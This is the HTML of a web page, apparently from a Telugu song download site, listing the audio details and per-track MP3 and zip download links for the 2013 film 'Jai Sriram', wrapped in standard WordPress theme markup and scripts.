<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 2013 Telugu Songs" class="entry-crumb" href="https://naasongs.me/2013-telugu-songs-download/">2013 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jai Sriram</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-3780 post type-post status-publish format-standard has-post-thumbnail hentry category-2013-telugu-songs-download">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/2013-telugu-songs-download/">2013 Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/aajai-sriram-songs-download/" rel="bookmark" title="Jai Sriram">
                        Jai Sriram                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2017-03-26T08:48:35+00:00" >March 26, 2017</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/aajai-sriram-songs-download/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2017/03/Jai-Sriram.jpg" alt="Jai Sriram" title="Jai Sriram" />
                                                    </div>
                                
                <p><strong>Jai Sriram Audio Information:</strong><br />
Cast And Crew: Uday Kiran, Reshma<br />
Director: Balaji<br />
Producer: Tella Ramesh<br />
Music: Balaji Dhake<br />
Album Bit Rate: 320/128kbps<br />
Language: Telugu</p>
<h4>Single Download Link</h4>
<p>Kaipeeku Vollu Song &#8211; <a href="https://naasongsdownload.com/Telugu/2013-Naasongs.Audio/File-1/Jai%20Sriiram%20(2013)%20-Naasongs.Audio/01%20-%20Kaipeeku%20Vollu%20-Naasongs.Audio.mp3">Download</a><br />
Singer: Bhargavi Pillai</p>
<p>Bhaga Bhaga (Male) Song &#8211; <a href="https://naasongsdownload.com/Telugu/2013-Naasongs.Audio/File-1/Jai%20Sriiram%20(2013)%20-Naasongs.Audio/02%20-%20Bhaga%20Bhaga%20(Male)%20-Naasongs.Audio.mp3">Download</a><br />
Singer: Hemachandra</p>
<p>Sayyamamasam Song &#8211; <a href="https://naasongsdownload.com/Telugu/2013-Naasongs.Audio/File-1/Jai%20Sriiram%20(2013)%20-Naasongs.Audio/03%20-%20Sayyamamasam%20-Naasongs.Audio.mp3">Download</a><br />
Singer: Koushik Kalyan, Shruthi, Shravani</p>
<p>Chaka Chakamani Song &#8211; <a href="https://naasongsdownload.com/Telugu/2013-Naasongs.Audio/File-1/Jai%20Sriiram%20(2013)%20-Naasongs.Audio/04%20-%20Chaka%20Chakamani%20-Naasongs.Audio.mp3">Download</a><br />
Singer: Tejaswini</p>
<p>Okati Rendu Moodu Song &#8211; <a href="https://naasongsdownload.com/Telugu/2013-Naasongs.Audio/File-1/Jai%20Sriiram%20(2013)%20-Naasongs.Audio/05%20-%20Okati%20Rendu%20Moodu%20-Naasongs.Audio.mp3">Download</a><br />
Singer: Umaneha</p>
<h4>Zip Download Link</h4>
<p>320 Kbps OR 128 Kbps Zip-<a href="https://naasongsdownload.com/Telugu/2013-Naasongs.Audio/File-1/Jai%20Sriiram%20(2013)%20-Naasongs.Audio.zip">Download</a></p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                        </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 69718b1abda6f
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>